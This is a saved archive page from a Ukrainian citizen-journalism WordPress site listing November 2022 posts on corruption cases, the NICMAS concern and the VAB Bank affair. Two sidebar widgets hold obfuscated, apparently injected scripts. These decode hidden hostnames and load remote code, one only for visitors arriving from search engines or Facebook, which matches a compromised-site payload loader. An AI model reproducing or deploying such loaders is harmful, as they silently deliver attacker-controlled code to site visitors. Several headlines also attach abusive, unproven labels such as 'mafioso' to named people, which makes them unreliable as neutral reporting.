

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?m=202211
body_size: 26042
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Листопад, 2022 - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,382] -->

<meta name="keywords"  content="vab Банк,Апеляційна палата ВАКС,Вищий антикорупційний суд,ВиЭйБи Банк,Денис Мальцев,заарештувала,avangardco,gramercy funds management llc,maltofex,piazza\'s tna corporate solutions llc,ukrlandfarming plc,замороження активів,Олег Бахматюк,розкрадання,США,шахрайство" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://40ka.info/?m=202211" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Листопад 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202210">&laquo; Жов</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://40ka.info/?m=20221107" aria-label="Записи оприлюднені 07.11.2022">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td>
	</tr>
	<tr>
		<td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td><a href="https://40ka.info/?m=20221120" aria-label="Записи оприлюднені 20.11.2022">20</a></td>
	</tr>
	<tr>
		<td>21</td><td>22</td><td>23</td><td><a href="https://40ka.info/?m=20221124" aria-label="Записи оприлюднені 24.11.2022">24</a></td><td>25</td><td>26</td><td>27</td>
	</tr>
	<tr>
		<td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив Листопад, 2022</h2>
 	  
				<div class="post-13092 post type-post status-publish format-standard hentry category-natsionalna-bezpeka">
				<h2 class="title" id="post-13092"><a href="https://40ka.info/?p=13092" rel="bookmark" title="Постоянная ссылка: Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a></h2>
				<div class="postdate">Опубликовано: Листопад 24th, 2022 </div>

				<div class="entry">
					<p><img class="aligncenter" src="https://sprotiv.org/wp-content/uploads/2022/11/Dashutin-Grigoryi1-500x481.jpg" /></p>
<p>Державне бюро розслідувань заблокувало роботу українського концерну, який продовжив забезпечувати російський військово-промисловий комплекс навіть після вторгнення, рештовано майно на 1 мільярд гривень, повідомляє <a href="https://sprotiv.org/" target="_blank" rel="noopener noreferrer">sprotiv.org</a>.</p>
<p>«Працівники ДБР викрили та блокували міжнародний канал постачання комплектуючих для ВПК та об&#8217;єктів критичної інфраструктури Росії.</p>
<p>Бюро також унеможливило участь зрадників-колаборантів, колишніх представників однієї з проросійських партій, у тендерних процедурах силових відомств агресора. Це — одна з наймасштабніших реалізацій ДБР у низці багатьох інших успішних операцій за цим напрямком», — розповіли у пресслужбі <a href="https://dbr.gov.ua/news/dbr-vikrilo-kerivnictvo-mitnogo-postu-stolichnij-kiivskoi-mitnici-na-sistemnih-habaryah-z-importeriv-video" target="_blank" rel="noopener noreferrer">ДБР</a>.</p>
<p>За даними джерела УП в правоохоронних органах йдеться про народного депутата 3-го і 4-го скликання Григорія Дашутіна і його концерн NICMAS.</p>
<p>Правоохоронці встановили, що промислово-інноваційна група компаній родини колишнього нардепа з 2014 року забезпечувала держпідприємства РФ високоефективним та енергозберігаючим обладнанням, необхідним для сталого функціонування нафтогазовидобувних, гірничих, металургійних, хімічних, вугільних, транспортних підприємств.</p>
<p>Серед них були структури оборонно-промислового комплексу країни-агресора.</p>
<p>Концерн займав друге місце у поставках продукції для російських компаній, експортуючи 95% виробленої в Україні продукції.</p>
<p>Після повномасштабного вторгнення російської федерації, власники продовжили співпрацю з агресором, налагодивши постачання через підконтрольні іноземні та російські фірми-прокладки. Саме ці компанії відправляли «замовлення» українському виробнику нібито для потреб третьої  сторони з країни-посередника.</p>
<p>З 24 лютого 2022 року за цією схемою до РФ поставлено комплектуючих щонайменше на 190 млн грн, зазначають у ДБР.</p>
<p>Після одержання стратегічної продукції, «посередники» переправляли її до росії.</p>
<p>У ДБР звітують, що зупинено постачання російським виробникам:</p>
<p>— зброї та боєприпасів (АТ &#8220;БПТ «Сибприбормаш», рф, Алтайський край, м. Бійськ),</p>
<p>— вертольотів, літаків та інших літальних апаратів (АТ «Смоленський авіаційний завод», рф, м. Смоленск),</p>
<p>— космічних апаратів (АТ «Міаський машибудівний завод», рф, Челябинська обл., м. Міас)</p>
<p>— підприємств критичної інфраструктури російської федерації (АТ «Федеральна пасажирська компанія», м. Москва; ФБУ «Адміністрація Волго-Балт», м. Санкт-Петербург; ПАТ «Сахаліненерго», м. Южно-Сахалінськ, АТ «Кузбассенерго» та інш.).</p>
<p>У ході проведення слідчих дій на виробництві та в офісах концерну, ДБР вилучило чорнову бухгалтерію, паспорти, печатки та штампи, інші матеріали, що підтверджують протиправну діяльність.</p>
<p>Серед іншого — в одного з керівників заводу та його дружини знайшли паспорти громадян РФ.</p>
<p>Було вилучене листування фігурантів у «месенджерах», з виправданням російської агресії на кшталт «бедные русские, их довели и вынудили», «Украину до конца 2023 заберет РФ» тощо.</p>
<div class="arve-wrapper" data-mode="normal" data-provider="youtube" id="arve-T6Sjq8qkskE" style="max-width:900px;" itemscope itemtype="http://schema.org/VideoObject">
<div class="arve-embed-container" style="padding-bottom:56.250000%"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen class="arve-iframe fitvidsignore" frameborder="0" name sandbox="allow-scripts allow-same-origin allow-presentation allow-popups" scrolling="no" src="https://www.youtube-nocookie.com/embed/T6Sjq8qkskE?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;autohide=1&#038;playsinline=1&#038;autoplay=0" width="480" height="270"></iframe></div>
</div>
<p>Також ДБР наклало арешти на майно концерну, у тому числі на два заводи в Сумах та Полтаві, ТРЦ в Сумах, низку квартир у Києві, елітні авто. Загальна вартість вже знайденого становить понад один мільярд гривень.</p>
<p>Також ініційовано арешт корпоративних прав та коштів на рахунках.</p>
<p>Крім того, ДБР перевіряє зв’язки бенефіціарів концерну з високопосадовцями вищих ешелонів влади України, які забезпечували відшкодування ПДВ зловмисникам.</p>
<p>Проводяться заходи з виявлення необґрунтованих активів у держслужбовців</p>
<p>Готуються підозри за ст. 111-1 (колабораційна діяльність) КК України.</p>
<p>Процесуальне керівництво здійснює Офіс генерального прокурора.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=30" rel="category">Національна безпека</a>   <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</span></span></div>

			</div>

				<div class="post-13093 post type-post status-publish format-standard hentry category-baxmatyuk-oleg tag-vab-bank tag-apelyatsijna-palata-vaks tag-vyshhyj-antykoruptsijnyj-sud tag-viejbi-bank tag-denis-malcev tag-zaareshtuvala">
				<h2 class="title" id="post-13093"><a href="https://40ka.info/?p=13093" rel="bookmark" title="Постоянная ссылка: Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a></h2>
				<div class="postdate">Опубликовано: Листопад 20th, 2022 </div>

				<div class="entry">
					<p><img class="aligncenter size-full wp-image-11705" src="https://40ka.info/wp-content/uploads/2018/11/Vab-Bahmatuka1-500x332.jpg" alt="" width="500" height="332" /></p>
<p>Вищий антикорупційний суд обрав запобіжний захід фігуранту гучної справи щодо заволодіння 1,2 млрд грн стабілізаційного кредиту «ВіЕйБі Банку», повідомляє <a href="https://nacburo.org/" target="_blank" rel="noopener noreferrer">Національне бюро розслідувань України</a>.</p>
<p>Про це <a href="https://t.me/sap_gov_ua/894" target="_blank" rel="noopener noreferrer">пише</a> пресслужба Спеціалізованої антикорупційної прокуратури.</p>
<p>Зазначається, що апеляційна палата ВАКС задовольнила скаргу прокурора САП та обрала запобіжний захід у вигляді тримання під вартою колишньому Голові правління «ВіЕйБі банку», який є підозрюваним у справі щодо заволодіння 1,2 млрд грн стабілізаційного кредиту та перебуває у розшуку.</p>
<p>«Після його затримання та доставки до місця проведення досудового розслідування слідчий суддя вирішить питання про застосування цього запобіжного заходу», – йдеться в повідомленні.</p>
<p>Додається, що у жовтні 2014 року віднесений до категорії проблемних банків «ВіЕйБі Банк» звернувся до Національного Банку України щодо надання стабілізаційного кредиту під заставу нерухомого майна, вартість якого була завищена майже у 25 разів. Попри відсутність необхідних документів, правління Нацбанку все ж пристало на пропозицію і незаконно виплатило 1,2 млрд грн стабілізаційного кредиту. Ці кошти так і не були повернуті.</p>
<p>Детективи НАБУ у листопаді 2019 року повідомили про підозру 8 колишнім та чинним службовим особам Національного банку України, ПАТ «ВіЕйБі Банк» та службовцям приватного сектору, причетним до реалізації цієї злочинної схеми.</p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=2380" rel="category">Бахматюк Олег</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=vab-bank" rel="tag">VAB Банк</a>, <a href="https://40ka.info/?tag=apelyatsijna-palata-vaks" rel="tag">Апеляційна палата ВАКС</a>, <a href="https://40ka.info/?tag=vyshhyj-antykoruptsijnyj-sud" rel="tag">Вищий антикорупційний суд</a>, <a href="https://40ka.info/?tag=viejbi-bank" rel="tag">ВиЭйБи Банк</a>, <a href="https://40ka.info/?tag=denis-malcev" rel="tag">Денис Мальцев</a>, <a href="https://40ka.info/?tag=zaareshtuvala" rel="tag">заарештувала</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</span></span></div>

			</div>

				<div class="post-13090 post type-post status-publish format-standard hentry category-baxmatyuk-oleg tag-avangardco tag-gramercy-funds-management-llc tag-maltofex tag-piazzas-tna-corporate-solutions-llc tag-ukrlandfarming-plc tag-vab-bank tag-zamorozhennya-aktyviv tag-oleg-baxmatyuk tag-rozkradannya tag-ssha tag-shaxrajstvo">
				<h2 class="title" id="post-13090"><a href="https://40ka.info/?p=13090" rel="bookmark" title="Постоянная ссылка: Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a></h2>
				<div class="postdate">Опубликовано: Листопад 7th, 2022 </div>

				<div class="entry">
					<p><img class="aligncenter size-full wp-image-11273" src="https://40ka.info/wp-content/uploads/2018/08/bahmatuk-wanted.jpg" alt="" width="440" height="268" /></p>
